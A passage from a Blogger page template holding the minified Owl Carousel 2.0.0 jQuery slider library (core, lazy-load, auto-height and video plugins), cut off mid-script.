<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel 